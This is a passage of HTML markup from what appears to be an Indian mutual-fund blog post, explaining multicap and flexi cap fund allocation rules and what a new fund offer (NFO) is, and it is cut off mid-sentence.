style=\"font-family: georgia; font-size: medium;\"\u003EMaximum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments of\n  large, mid and small cap companies\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E65\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E35\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulticap mutual\nfund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multicap mutual fund is a mutual fund\nthat would by mandate need to invest a minimum of\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in large cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in mid cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in small cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe remaining 25% can either be invested in\ndebt, international equity, cash or any of the above caps or all.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn order to qualify as a multi cap mutual\nfund, a mutual fund needs to invest a minimum of 75% in domestic equity divided\nas described above.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a flexi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA flexi cap mutual fund needs a minimum of\n65% investment in equities at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards to\ncaps or sectors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards the\nremaining 35% as well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can invest the remaining\n35% as per her wish in any of the following:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDomestic Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECash\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is imperative is that 65% at all times\nis invested in equities to qualify as a flexi cap fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBasically, a flexi cap fund is exactly what\na multi cap fund used to be earlier before the new rules set in, the only\nchange is in the name.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/10\/should-you-invest-directly-in-stocks-or-equity-mutual-funds.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read whether you should invest directly in stocks or equity mutual funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days 